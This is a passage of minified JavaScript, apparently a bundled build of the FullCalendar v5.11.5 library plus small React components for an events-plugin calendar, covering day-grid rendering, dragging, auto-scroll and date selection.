fi,t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,isHitComboAllowed:t.props.isHitComboAllowed}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.dateProfile,r=t.dayMaxEventRows,a=t.dayMaxEvents,i=t.expandRows,o=t.cells.length,s=this.splitBusinessHourSegs(t.businessHourSegs,o),d=this.splitBgEventSegs(t.bgEventSegs,o),l=this.splitFgEventSegs(t.fgEventSegs,o),u=this.splitDateSelectionSegs(t.dateSelectionSegs,o),c=this.splitEventDrag(t.eventDrag,o),m=this.splitEventResize(t.eventResize,o),f=!0===a||!0===r;return f&&!i&&(f=!1,r=null,a=null),E("div",{className:["fc-daygrid-body",f?"fc-daygrid-body-balanced":"fc-daygrid-body-unbalanced",i?"":"fc-daygrid-body-natural"].join(" "),ref:this.handleRootEl,style:{width:t.clientWidth,minWidth:t.tableMinWidth}},E(Za,{unit:"day"},(function(f,h){return E(x,null,E("table",{role:"presentation",className:"fc-scrollgrid-sync-table",style:{width:t.clientWidth,minWidth:t.tableMinWidth,height:i?t.clientHeight:""}},t.colGroupNode,E("tbody",{role:"presentation"},t.cells.map((function(i,f){return E(fo,{ref:e.rowRefs.createRef(f),key:i.length?i[0].date.toISOString():f,showDayNumbers:o>1,showWeekNumbers:t.showWeekNumbers,todayRange:h,dateProfile:n,cells:i,renderIntro:t.renderRowIntro,businessHourSegs:s[f],eventSelection:t.eventSelection,bgEventSegs:d[f].filter(_o),fgEventSegs:l[f],dateSelectionSegs:u[f],eventDrag:c[f],eventResize:m[f],dayMaxEvents:a,dayMaxEventRows:r,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:t.forPrint})})))))})))},t.prototype.prepareHits=function(){this.rowPositions=new or(this.rootEl,this.rowRefs.collect().map((function(e){return e.getCellEls()[0]})),!1,!0),this.colPositions=new or(this.rootEl,this.rowRefs.currentMap[0].getCellEls(),!0,!1)},t.prototype.queryHit=function(e,t){var n=this.colPositions,r=this.rowPositions,a=n.leftToIndex(e),i=r.topToIndex(t);if(null!=i&&null!=a){var o=this.props.cells[i][a];return{dateProfile:this.props.dateProfile,dateSpan:c({range:this.getCellRange(i,a),allDay:!0},o.extraDateSpan),dayEl:this.getCellEl(i,a),rect:{left:n.lefts[a],right:n.rights[a],top:r.tops[i],bottom:r.bottoms[i]},layer:0}}return null},t.prototype.getCellEl=function(e,t){return this.rowRefs.currentMap[e].getCellEls()[t]},t.prototype.getCellRange=function(e,t){var n=this.props.cells[e][t].date;return{start:n,end:de(n,1)}},t}(vr);function _o(e){return e.eventRange.def.allDay}var po=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.forceDayIfListItem=!0,t}return u(t,e),t.prototype.sliceRange=function(e,t){return t.sliceRange(e)},t}(ni),go=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.slicer=new po,t.tableRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context;return E(ho,c({ref:this.tableRef},this.slicer.sliceProps(e,e.dateProfile,e.nextDayThreshold,t,e.dayTableModel),{dateProfile:e.dateProfile,cells:e.dayTableModel.cells,colGroupNode:e.colGroupNode,tableMinWidth:e.tableMinWidth,renderRowIntro:e.renderRowIntro,dayMaxEvents:e.dayMaxEvents,dayMaxEventRows:e.dayMaxEventRows,showWeekNumbers:e.showWeekNumbers,expandRows:e.expandRows,headerAlignElRef:e.headerAlignElRef,clientWidth:e.clientWidth,clientHeight:e.clientHeight,forPrint:e.forPrint}))},t}(vr),yo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.buildDayTableModel=Je(vo),t.headerRef=A(),t.tableRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this,t=this.context,n=t.options,r=t.dateProfileGenerator,a=this.props,i=this.buildDayTableModel(a.dateProfile,r),o=n.dayHeaders&&E(Ka,{ref:this.headerRef,dateProfile:a.dateProfile,dates:i.headerDates,datesRepDistinctDays:1===i.rowCnt}),s=function(t){return E(go,{ref:e.tableRef,dateProfile:a.dateProfile,dayTableModel:i,businessHours:a.businessHours,dateSelection:a.dateSelection,eventStore:a.eventStore,eventUiBases:a.eventUiBases,eventSelection:a.eventSelection,eventDrag:a.eventDrag,eventResize:a.eventResize,nextDayThreshold:n.nextDayThreshold,colGroupNode:t.tableColGroupNode,tableMinWidth:t.tableMinWidth,dayMaxEvents:n.dayMaxEvents,dayMaxEventRows:n.dayMaxEventRows,showWeekNumbers:n.weekNumbers,expandRows:!a.isHeightAuto,headerAlignElRef:e.headerElRef,clientWidth:t.clientWidth,clientHeight:t.clientHeight,forPrint:a.forPrint})};return n.dayMinWidth?this.renderHScrollLayout(o,s,i.colCnt,n.dayMinWidth):this.renderSimpleLayout(o,s)},t}(qi);function vo(e,t){var n=new ei(e.renderRange,t);return new ti(n,/year|month|week/.test(e.currentRangeUnit))}const Mo=Mr({initialView:"dayGridMonth",views:{dayGrid:{component:yo,dateProfileGeneratorClass:function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.buildRenderRange=function(t,n,r){var a,i=this.props.dateEnv,o=e.prototype.buildRenderRange.call(this,t,n,r),s=o.start,d=o.end;(/^(year|month)$/.test(n)&&(s=i.startOfWeek(s),(a=i.startOfWeek(d)).valueOf()!==d.valueOf()&&(d=se(a,1))),this.props.monthMode&&this.props.fixedWeekCount)&&(d=se(d,6-Math.ceil(ue(s,d)/7)));return{start:s,end:d}},t}(Or)},dayGridDay:{type:"dayGrid",duration:{days:1}},dayGridWeek:{type:"dayGrid",duration:{weeks:1}},dayGridMonth:{type:"dayGrid",duration:{months:1},monthMode:!0,fixedWeekCount:!0}}});function Do(){var e=(0,r.useContext)(o),t=e.calendarEvents,n=e.getMonth,i=e.dayClickHandle,s=e.localeName,d=e.start_of_week;return a().createElement("div",{className:"etn-default-calendar-style"},a().createElement(Vi,{plugins:[Mo],headerToolbar:{left:"prev",center:"title",right:"next"},initialView:"dayGridMonth",navLinks:!0,events:t,height:"auto",datesSet:n,navLinkDayClick:i,locale:s,firstDay:d}))}function Lo(e){var t=e.data;return a().createElement("div",{className:"etn-event-thumb"},a().createElement("a",{href:t.url},a().createElement("img",{src:t.thumbnail,alt:t.title})))}var Yo=function(e){return e.length>5?e.substring(0,100)+"...":e},bo=function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t=(arguments.length>1?arguments[1]:undefined).removeYear;if(!e||""==e)return"Y-MM-DD";var n={"Y-m-d":t?"MM-DD":"Y-MM-DD","m/d/Y":t?"MM/DD":"MM/DD/Y","d/m/Y":t?"DD/MM":"DD/MM/Y","m-d-Y":t?"MM-DD":"MM-DD-Y","d-m-Y":t?"DD-MM":"DD-MM-Y","Y.m.d":t?"MM.DD":"YY.MM.DD","m.d.Y":t?"MM.DD":"MM.DD.Y","d.m.Y":t?"DD.MM":"DD.MM.YY","d M Y":t?"DD MMM":"DD MMM Y","n/j/Y":t?"M/DD":"M/DD/Y","j/n/Y":t?"DD/M":"DD/M/Y","n-j-Y":t?"M-DD":"M-DD-Y","j-n-Y":t?"DD-M":"DD-M-Y","j F Y":t?"DD MMMM":"DD MMMM Y","F j, Y":t?"MMMM DD":"MMMM DD Y"},r="MMMM DD Y";return n[e]&&(r=n[e]),r};
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
Ca.touchMouseIgnoreWait=500;var wo=0,ko=0,To=!1,So=function(){function e(e){var t=this;this.subjectEl=null,this.selector="",this.handleSelector="",this.shouldIgnoreMove=!1,this.shouldWatchScroll=!0,this.isDragging=!1,this.isTouchDragging=!1,this.wasTouchScroll=!1,this.handleMouseDown=function(e){if(!t.shouldIgnoreMouse()&&function(e){return 0===e.button&&!e.ctrlKey}(e)&&t.tryStart(e)){var n=t.createEventFromMouse(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n),t.shouldIgnoreMove||document.addEventListener("mousemove",t.handleMouseMove),document.addEventListener("mouseup",t.handleMouseUp)}},this.handleMouseMove=function(e){var n=t.createEventFromMouse(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleMouseUp=function(e){document.removeEventListener("mousemove",t.handleMouseMove),document.removeEventListener("mouseup",t.handleMouseUp),t.emitter.trigger("pointerup",t.createEventFromMouse(e)),t.cleanup()},this.handleTouchStart=function(e){if(t.tryStart(e)){t.isTouchDragging=!0;var n=t.createEventFromTouch(e,!0);t.emitter.trigger("pointerdown",n),t.initScrollWatch(n);var r=e.target;t.shouldIgnoreMove||r.addEventListener("touchmove",t.handleTouchMove),r.addEventListener("touchend",t.handleTouchEnd),r.addEventListener("touchcancel",t.handleTouchEnd),window.addEventListener("scroll",t.handleTouchScroll,!0)}},this.handleTouchMove=function(e){var n=t.createEventFromTouch(e);t.recordCoords(n),t.emitter.trigger("pointermove",n)},this.handleTouchEnd=function(e){if(t.isDragging){var n=e.target;n.removeEventListener("touchmove",t.handleTouchMove),n.removeEventListener("touchend",t.handleTouchEnd),n.removeEventListener("touchcancel",t.handleTouchEnd),window.removeEventListener("scroll",t.handleTouchScroll,!0),t.emitter.trigger("pointerup",t.createEventFromTouch(e)),t.cleanup(),t.isTouchDragging=!1,wo+=1,setTimeout((function(){wo-=1}),Ca.touchMouseIgnoreWait)}},this.handleTouchScroll=function(){t.wasTouchScroll=!0},this.handleScroll=function(e){if(!t.shouldIgnoreMove){var n=window.pageXOffset-t.prevScrollX+t.prevPageX,r=window.pageYOffset-t.prevScrollY+t.prevPageY;t.emitter.trigger("pointermove",{origEvent:e,isTouch:t.isTouchDragging,subjectEl:t.subjectEl,pageX:n,pageY:r,deltaX:n-t.origPageX,deltaY:r-t.origPageY})}},this.containerEl=e,this.emitter=new ir,e.addEventListener("mousedown",this.handleMouseDown),e.addEventListener("touchstart",this.handleTouchStart,{passive:!0}),1===(ko+=1)&&window.addEventListener("touchmove",Eo,{passive:!1})}return e.prototype.destroy=function(){this.containerEl.removeEventListener("mousedown",this.handleMouseDown),this.containerEl.removeEventListener("touchstart",this.handleTouchStart,{passive:!0}),(ko-=1)||window.removeEventListener("touchmove",Eo,{passive:!1})},e.prototype.tryStart=function(e){var t=this.querySubjectEl(e),n=e.target;return!(!t||this.handleSelector&&!P(n,this.handleSelector))&&(this.subjectEl=t,this.isDragging=!0,this.wasTouchScroll=!1,!0)},e.prototype.cleanup=function(){To=!1,this.isDragging=!1,this.subjectEl=null,this.destroyScrollWatch()},e.prototype.querySubjectEl=function(e){return this.selector?P(e.target,this.selector):this.containerEl},e.prototype.shouldIgnoreMouse=function(){return wo||this.isTouchDragging},e.prototype.cancelTouchScroll=function(){this.isDragging&&(To=!0)},e.prototype.initScrollWatch=function(e){this.shouldWatchScroll&&(this.recordCoords(e),window.addEventListener("scroll",this.handleScroll,!0))},e.prototype.recordCoords=function(e){this.shouldWatchScroll&&(this.prevPageX=e.pageX,this.prevPageY=e.pageY,this.prevScrollX=window.pageXOffset,this.prevScrollY=window.pageYOffset)},e.prototype.destroyScrollWatch=function(){this.shouldWatchScroll&&window.removeEventListener("scroll",this.handleScroll,!0)},e.prototype.createEventFromMouse=function(e,t){var n=0,r=0;return t?(this.origPageX=e.pageX,this.origPageY=e.pageY):(n=e.pageX-this.origPageX,r=e.pageY-this.origPageY),{origEvent:e,isTouch:!1,subjectEl:this.subjectEl,pageX:e.pageX,pageY:e.pageY,deltaX:n,deltaY:r}},e.prototype.createEventFromTouch=function(e,t){var n,r,a=e.touches,i=0,o=0;return a&&a.length?(n=a[0].pageX,r=a[0].pageY):(n=e.pageX,r=e.pageY),t?(this.origPageX=n,this.origPageY=r):(i=n-this.origPageX,o=r-this.origPageY),{origEvent:e,isTouch:!0,subjectEl:this.subjectEl,pageX:n,pageY:r,deltaX:i,deltaY:o}},e}();function Eo(e){To&&e.preventDefault()}var Ao=function(){function e(){this.isVisible=!1,this.sourceEl=null,this.mirrorEl=null,this.sourceElRect=null,this.parentNode=document.body,this.zIndex=9999,this.revertDuration=0}return e.prototype.start=function(e,t,n){this.sourceEl=e,this.sourceElRect=this.sourceEl.getBoundingClientRect(),this.origScreenX=t-window.pageXOffset,this.origScreenY=n-window.pageYOffset,this.deltaX=0,this.deltaY=0,this.updateElPosition()},e.prototype.handleMove=function(e,t){this.deltaX=e-window.pageXOffset-this.origScreenX,this.deltaY=t-window.pageYOffset-this.origScreenY,this.updateElPosition()},e.prototype.setIsVisible=function(e){e?this.isVisible||(this.mirrorEl&&(this.mirrorEl.style.display=""),this.isVisible=e,this.updateElPosition()):this.isVisible&&(this.mirrorEl&&(this.mirrorEl.style.display="none"),this.isVisible=e)},e.prototype.stop=function(e,t){var n=this,r=function(){n.cleanup(),t()};e&&this.mirrorEl&&this.isVisible&&this.revertDuration&&(this.deltaX||this.deltaY)?this.doRevertAnimation(r,this.revertDuration):setTimeout(r,0)},e.prototype.doRevertAnimation=function(e,t){var n=this.mirrorEl,r=this.sourceEl.getBoundingClientRect();n.style.transition="top "+t+"ms,left "+t+"ms",I(n,{left:r.left,top:r.top}),function(e,t){var n=function(r){t(r),J.forEach((function(t){e.removeEventListener(t,n)}))};J.forEach((function(t){e.addEventListener(t,n)}))}(n,(function(){n.style.transition="",e()}))},e.prototype.cleanup=function(){this.mirrorEl&&(R(this.mirrorEl),this.mirrorEl=null),this.sourceEl=null},e.prototype.updateElPosition=function(){this.sourceEl&&this.isVisible&&I(this.getMirrorEl(),{left:this.sourceElRect.left+this.deltaX,top:this.sourceElRect.top+this.deltaY})},e.prototype.getMirrorEl=function(){var e=this.sourceElRect,t=this.mirrorEl;return t||((t=this.mirrorEl=this.sourceEl.cloneNode(!0)).classList.add("fc-unselectable"),t.classList.add("fc-event-dragging"),I(t,{position:"fixed",zIndex:this.zIndex,visibility:"",boxSizing:"border-box",width:e.right-e.left,height:e.bottom-e.top,right:"auto",bottom:"auto",margin:0}),this.parentNode.appendChild(t)),t},e}(),xo=function(e){function t(t,n){var r=e.call(this)||this;return r.handleScroll=function(){r.scrollTop=r.scrollController.getScrollTop(),r.scrollLeft=r.scrollController.getScrollLeft(),r.handleScrollChange()},r.scrollController=t,r.doesListening=n,r.scrollTop=r.origScrollTop=t.getScrollTop(),r.scrollLeft=r.origScrollLeft=t.getScrollLeft(),r.scrollWidth=t.getScrollWidth(),r.scrollHeight=t.getScrollHeight(),r.clientWidth=t.getClientWidth(),r.clientHeight=t.getClientHeight(),r.clientRect=r.computeClientRect(),r.doesListening&&r.getEventTarget().addEventListener("scroll",r.handleScroll),r}return u(t,e),t.prototype.destroy=function(){this.doesListening&&this.getEventTarget().removeEventListener("scroll",this.handleScroll)},t.prototype.getScrollTop=function(){return this.scrollTop},t.prototype.getScrollLeft=function(){return this.scrollLeft},t.prototype.setScrollTop=function(e){this.scrollController.setScrollTop(e),this.doesListening||(this.scrollTop=Math.max(Math.min(e,this.getMaxScrollTop()),0),this.handleScrollChange())},t.prototype.setScrollLeft=function(e){this.scrollController.setScrollLeft(e),this.doesListening||(this.scrollLeft=Math.max(Math.min(e,this.getMaxScrollLeft()),0),this.handleScrollChange())},t.prototype.getClientWidth=function(){return this.clientWidth},t.prototype.getClientHeight=function(){return this.clientHeight},t.prototype.getScrollWidth=function(){return this.scrollWidth},t.prototype.getScrollHeight=function(){return this.scrollHeight},t.prototype.handleScrollChange=function(){},t}(sr),Ho=function(e){function t(t,n){return e.call(this,new dr(t),n)||this}return u(t,e),t.prototype.getEventTarget=function(){return this.scrollController.el},t.prototype.computeClientRect=function(){return nr(this.scrollController.el)},t}(xo),Co=function(e){function t(t){return e.call(this,new lr,t)||this}return u(t,e),t.prototype.getEventTarget=function(){return window},t.prototype.computeClientRect=function(){return{left:this.scrollLeft,right:this.scrollLeft+this.clientWidth,top:this.scrollTop,bottom:this.scrollTop+this.clientHeight}},t.prototype.handleScrollChange=function(){this.clientRect=this.computeClientRect()},t}(xo),jo="function"==typeof performance?performance.now:Date.now,Ro=function(){function e(){var e=this;this.isEnabled=!0,this.scrollQuery=[window,".fc-scroller"],this.edgeThreshold=50,this.maxVelocity=300,this.pointerScreenX=null,this.pointerScreenY=null,this.isAnimating=!1,this.scrollCaches=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.animate=function(){if(e.isAnimating){var t=e.computeBestEdge(e.pointerScreenX+window.pageXOffset,e.pointerScreenY+window.pageYOffset);if(t){var n=jo();e.handleSide(t,(n-e.msSinceRequest)/1e3),e.requestAnimation(n)}else e.isAnimating=!1}}}return e.prototype.start=function(e,t,n){this.isEnabled&&(this.scrollCaches=this.buildCaches(n),this.pointerScreenX=null,this.pointerScreenY=null,this.everMovedUp=!1,this.everMovedDown=!1,this.everMovedLeft=!1,this.everMovedRight=!1,this.handleMove(e,t))},e.prototype.handleMove=function(e,t){if(this.isEnabled){var n=e-window.pageXOffset,r=t-window.pageYOffset,a=null===this.pointerScreenY?0:r-this.pointerScreenY,i=null===this.pointerScreenX?0:n-this.pointerScreenX;a<0?this.everMovedUp=!0:a>0&&(this.everMovedDown=!0),i<0?this.everMovedLeft=!0:i>0&&(this.everMovedRight=!0),this.pointerScreenX=n,this.pointerScreenY=r,this.isAnimating||(this.isAnimating=!0,this.requestAnimation(jo()))}},e.prototype.stop=function(){if(this.isEnabled){this.isAnimating=!1;for(var e=0,t=this.scrollCaches;e<t.length;e++){t[e].destroy()}this.scrollCaches=null}},e.prototype.requestAnimation=function(e){this.msSinceRequest=e,requestAnimationFrame(this.animate)},e.prototype.handleSide=function(e,t){var n=e.scrollCache,r=this.edgeThreshold,a=r-e.distance,i=a*a/(r*r)*this.maxVelocity*t,o=1;switch(e.name){case"left":o=-1;case"right":n.setScrollLeft(n.getScrollLeft()+i*o);break;case"top":o=-1;case"bottom":n.setScrollTop(n.getScrollTop()+i*o)}},e.prototype.computeBestEdge=function(e,t){for(var n=this.edgeThreshold,r=null,a=0,i=this.scrollCaches||[];a<i.length;a++){var o=i[a],s=o.clientRect,d=e-s.left,l=s.right-e,u=t-s.top,c=s.bottom-t;d>=0&&l>=0&&u>=0&&c>=0&&(u<=n&&this.everMovedUp&&o.canScrollUp()&&(!r||r.distance>u)&&(r={scrollCache:o,name:"top",distance:u}),c<=n&&this.everMovedDown&&o.canScrollDown()&&(!r||r.distance>c)&&(r={scrollCache:o,name:"bottom",distance:c}),d<=n&&this.everMovedLeft&&o.canScrollLeft()&&(!r||r.distance>d)&&(r={scrollCache:o,name:"left",distance:d}),l<=n&&this.everMovedRight&&o.canScrollRight()&&(!r||r.distance>l)&&(r={scrollCache:o,name:"right",distance:l}))}return r},e.prototype.buildCaches=function(e){return this.queryScrollEls(e).map((function(e){return e===window?new Co(!1):new Ho(e,!1)}))},e.prototype.queryScrollEls=function(e){for(var t=[],n=0,r=this.scrollQuery;n<r.length;n++){var a=r[n];"object"==typeof a?t.push(a):t.push.apply(t,Array.prototype.slice.call(F(e).querySelectorAll(a)))}return t},e}(),Po=function(e){function t(t,n){var r=e.call(this,t)||this;r.containerEl=t,r.delay=null,r.minDistance=0,r.touchScrollAllowed=!0,r.mirrorNeedsRevert=!1,r.isInteracting=!1,r.isDragging=!1,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,r.delayTimeoutId=null,r.onPointerDown=function(e){var t;r.isDragging||(r.isInteracting=!0,r.isDelayEnded=!1,r.isDistanceSurpassed=!1,(t=document.body).classList.add("fc-unselectable"),t.addEventListener("selectstart",V),function(e){e.addEventListener("contextmenu",V)}(document.body),e.isTouch||e.origEvent.preventDefault(),r.emitter.trigger("pointerdown",e),r.isInteracting&&!r.pointer.shouldIgnoreMove&&(r.mirror.setIsVisible(!1),r.mirror.start(e.subjectEl,e.pageX,e.pageY),r.startDelay(e),r.minDistance||r.handleDistanceSurpassed(e)))},r.onPointerMove=function(e){if(r.isInteracting){if(r.emitter.trigger("pointermove",e),!r.isDistanceSurpassed){var t=r.minDistance,n=e.deltaX,a=e.deltaY;n*n+a*a>=t*t&&r.handleDistanceSurpassed(e)}r.isDragging&&("scroll"!==e.origEvent.type&&(r.mirror.handleMove(e.pageX,e.pageY),r.autoScroller.handleMove(e.pageX,e.pageY)),r.emitter.trigger("dragmove",e))}},r.onPointerUp=function(e){var t;r.isInteracting&&(r.isInteracting=!1,(t=document.body).classList.remove("fc-unselectable"),t.removeEventListener("selectstart",V),function(e){e.removeEventListener("contextmenu",V)}(document.body),r.emitter.trigger("pointerup",e),r.isDragging&&(r.autoScroller.stop(),r.tryStopDrag(e)),r.delayTimeoutId&&(clearTimeout(r.delayTimeoutId),r.delayTimeoutId=null))};var a=r.pointer=new So(t);return a.emitter.on("pointerdown",r.onPointerDown),a.emitter.on("pointermove",r.onPointerMove),a.emitter.on("pointerup",r.onPointerUp),n&&(a.selector=n),r.mirror=new Ao,r.autoScroller=new Ro,r}return u(t,e),t.prototype.destroy=function(){this.pointer.destroy(),this.onPointerUp({})},t.prototype.startDelay=function(e){var t=this;"number"==typeof this.delay?this.delayTimeoutId=setTimeout((function(){t.delayTimeoutId=null,t.handleDelayEnd(e)}),this.delay):this.handleDelayEnd(e)},t.prototype.handleDelayEnd=function(e){this.isDelayEnded=!0,this.tryStartDrag(e)},t.prototype.handleDistanceSurpassed=function(e){this.isDistanceSurpassed=!0,this.tryStartDrag(e)},t.prototype.tryStartDrag=function(e){this.isDelayEnded&&this.isDistanceSurpassed&&(this.pointer.wasTouchScroll&&!this.touchScrollAllowed||(this.isDragging=!0,this.mirrorNeedsRevert=!1,this.autoScroller.start(e.pageX,e.pageY,this.containerEl),this.emitter.trigger("dragstart",e),!1===this.touchScrollAllowed&&this.pointer.cancelTouchScroll()))},t.prototype.tryStopDrag=function(e){this.mirror.stop(this.mirrorNeedsRevert,this.stopDrag.bind(this,e))},t.prototype.stopDrag=function(e){this.isDragging=!1,this.emitter.trigger("dragend",e)},t.prototype.setIgnoreMove=function(e){this.pointer.shouldIgnoreMove=e},t.prototype.setMirrorIsVisible=function(e){this.mirror.setIsVisible(e)},t.prototype.setMirrorNeedsRevert=function(e){this.mirrorNeedsRevert=e},t.prototype.setAutoScrollEnabled=function(e){this.autoScroller.isEnabled=e},t}(Ha),Oo=function(){function e(e){this.origRect=rr(e),this.scrollCaches=ar(e).map((function(e){return new Ho(e,!0)}))}return e.prototype.destroy=function(){for(var e=0,t=this.scrollCaches;e<t.length;e++){t[e].destroy()}},e.prototype.computeLeft=function(){for(var e=this.origRect.left,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollLeft-r.getScrollLeft()}return e},e.prototype.computeTop=function(){for(var e=this.origRect.top,t=0,n=this.scrollCaches;t<n.length;t++){var r=n[t];e+=r.origScrollTop-r.getScrollTop()}return e},e.prototype.isWithinClipping=function(e,t){for(var n,r,a={left:e,top:t},i=0,o=this.scrollCaches;i<o.length;i++){var s=o[i];if(n=s.getEventTarget(),r=void 0,"HTML"!==(r=n.tagName)&&"BODY"!==r&&!Wn(a,s.clientRect))return!1}return!0},e}();var No=function(){function e(e,t){var n=this;this.useSubjectCenter=!1,this.requireInitial=!0,this.initialHit=null,this.movingHit=null,this.finalHit=null,this.handlePointerDown=function(e){var t=n.dragging;n.initialHit=null,n.movingHit=null,n.finalHit=null,n.prepareHits(),n.processFirstCoord(e),n.initialHit||!n.requireInitial?(t.setIgnoreMove(!1),n.emitter.trigger("pointerdown",e)):t.setIgnoreMove(!0)},this.handleDragStart=function(e){n.emitter.trigger("dragstart",e),n.handleMove(e,!0)},this.handleDragMove=function(e){n.emitter.trigger("dragmove",e),n.handleMove(e)},this.handlePointerUp=function(e){n.releaseHits(),n.emitter.trigger("pointerup",e)},this.handleDragEnd=function(e){n.movingHit&&n.emitter.trigger("hitupdate",null,!0,e),n.finalHit=n.movingHit,n.movingHit=null,n.emitter.trigger("dragend",e)},this.droppableStore=t,e.emitter.on("pointerdown",this.handlePointerDown),e.emitter.on("dragstart",this.handleDragStart),e.emitter.on("dragmove",this.handleDragMove),e.emitter.on("pointerup",this.handlePointerUp),e.emitter.on("dragend",this.handleDragEnd),this.dragging=e,this.emitter=new ir}return e.prototype.processFirstCoord=function(e){var t,n,r,a={left:e.pageX,top:e.pageY},i=a,o=e.subjectEl;o instanceof HTMLElement&&(t=rr(o),n=i,r=t,i={left:Math.min(Math.max(n.left,r.left),r.right),top:Math.min(Math.max(n.top,r.top),r.bottom)});var s,d,l=this.initialHit=this.queryHitForOffset(i.left,i.top);if(l){if(this.useSubjectCenter&&t){var u=zn(t,l.rect);u&&(i=function(e){return{left:(e.left+e.right)/2,top:(e.top+e.bottom)/2}}(u))}this.coordAdjust=(d=a,{left:(s=i).left-d.left,top:s.top-d.top})}else this.coordAdjust={left:0,top:0}},e.prototype.handleMove=function(e,t){var n=this.queryHitForOffset(e.pageX+this.coordAdjust.left,e.pageY+this.coordAdjust.top);!t&&Io(this.movingHit,n)||(this.movingHit=n,this.emitter.trigger("hitupdate",n,!1,e))},e.prototype.prepareHits=function(){this.offsetTrackers=we(this.droppableStore,(function(e){return e.component.prepareHits(),new Oo(e.el)}))},e.prototype.releaseHits=function(){var e=this.offsetTrackers;for(var t in e)e[t].destroy();this.offsetTrackers={}},e.prototype.queryHitForOffset=function(e,t){var n=this.droppableStore,r=this.offsetTrackers,a=null;for(var i in n){var o=n[i].component,s=r[i];if(s&&s.isWithinClipping(e,t)){var d=s.computeLeft(),l=s.computeTop(),u=e-d,c=t-l,m=s.origRect,f=m.right-m.left,h=m.bottom-m.top;if(u>=0&&u<f&&c>=0&&c<h){var _=o.queryHit(u,c,f,h);_&&Bt(_.dateProfile.activeRange,_.dateSpan.range)&&(!a||_.layer>a.layer)&&(_.componentId=i,_.context=o.context,_.rect.left+=d,_.rect.right+=d,_.rect.top+=l,_.rect.bottom+=l,a=_)}}}return a},e}();function Io(e,t){return!e&&!t||Boolean(e)===Boolean(t)&&(n=e.dateSpan,r=t.dateSpan,a=n.range,i=r.range,(null===a.start?null:a.start.valueOf())===(null===i.start?null:i.start.valueOf())&&(null===a.end?null:a.end.valueOf())===(null===i.end?null:i.end.valueOf())&&n.allDay===r.allDay&&function(e,t){for(var n in t)if("range"!==n&&"allDay"!==n&&e[n]!==t[n])return!1;for(var n in e)if(!(n in t))return!1;return!0}(n,r));var n,r,a,i}function Wo(e,t){for(var n,r,a={},i=0,o=t.pluginHooks.datePointTransforms;i<o.length;i++){var s=o[i];c(a,s(e,t))}return c(a,(n=e,{date:(r=t.dateEnv).toDate(n.range.start),dateStr:r.formatIso(n.range.start,{omitTime:n.allDay}),allDay:n.allDay})),a}var zo=function(e){function t(t){var n=e.call(this,t)||this;n.handlePointerDown=function(e){var t=n.dragging,r=e.origEvent.target;t.setIgnoreMove(!n.component.isValidDateDownEl(r))},n.handleDragEnd=function(e){var t=n.component;if(!n.dragging.pointer.wasTouchScroll){var r=n.hitDragging,a=r.initialHit,i=r.finalHit;if(a&&i&&Io(a,i)){var o=t.context,s=c(c({},Wo(a.dateSpan,o)),{dayEl:a.dayEl,jsEvent:e.origEvent,view:o.viewApi||o.calendarApi.view});o.emitter.trigger("dateClick",s)}}},n.dragging=new Po(t.el),n.dragging.autoScroller.isEnabled=!1;var r=n.hitDragging=new No(n.dragging,Aa(t));return r.emitter.on("pointerdown",n.handlePointerDown),r.emitter.on("dragend",n.handleDragEnd),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(Ea),Fo=function(e){function t(t){var n=e.call(this,t)||this;n.dragSelection=null,n.handlePointerDown=function(e){var t=n,r=t.component,a=t.dragging,i=r.context.options.selectable&&r.isValidDateDownEl(e.origEvent.target);a.setIgnoreMove(!i),a.delay=e.isTouch?function(e){var t=e.context.options,n=t.selectLongPressDelay;null==n&&(n=t.longPressDelay);return n}(r):null},n.handleDragStart=function(e){n.component.context.calendarApi.unselect(e)},n.handleHitUpdate=function(e,t){var r=n.component.context,a=null,i=!1;if(e){var o=n.hitDragging.initialHit;e.componentId===o.componentId&&n.isHitComboAllowed&&!n.isHitComboAllowed(o,e)||(a=function(e,t,n){var r=e.dateSpan,a=t.dateSpan,i=[r.range.start,r.range.end,a.range.start,a.range.end];i.sort(re);for(var o={},s=0,d=n;s<d.length;s++){var l=(0,d[s])(e,t);if(!1===l)return null;l&&c(o,l)}return o.range={start:i[0],end:i[3]},o.allDay=r.allDay,o}(o,e,r.pluginHooks.dateSelectionTransformers)),a&&function(e,t,n){return!!Bt(t.validRange,e.range)&&ii({dateSelection:e},n)}(a,e.dateProfile,r)||(i=!0,a=null)}a?r.dispatch({type:"SELECT_DATES",selection:a}):t||r.dispatch({type:"UNSELECT_DATES"}),i?K():$(),t||(n.dragSelection=a)},n.handlePointerUp=function(e){n.dragSelection&&(cn(n.dragSelection,e,n.component.context),n.dragSelection=null)};var r=t.component.context.options,a=n.dragging=new Po(t.el);a.touchScrollAllowed=!1,a.minDistance=r.selectMinDistance||0,a.autoScroller.isEnabled=r.dragScroll;var i=n.hitDragging=new No(n.dragging,Aa(t));return i.emitter.on("pointerdown",n.handlePointerDown),i.emitter.on("dragstart",n.handleDragStart),i.emitter.on("hitupdate",n.handleHitUpdate),i.emitter.on("pointerup",n.handlePointerUp),n}return u(t,e),t.prototype.destroy=function(){this.dragging.destroy()},t}(Ea);var Uo=function(e){function t(n){var r=e.call(this,n)||this;r.subjectEl=null,r.subjectSeg=null,r.isDragging=!1,r.eventRange=null,r.relevantEvents=null,r.receivingContext=null,r.validMutation=null,r.mutatedRelevantEvents=null,r.handlePointerDown=function(e){var 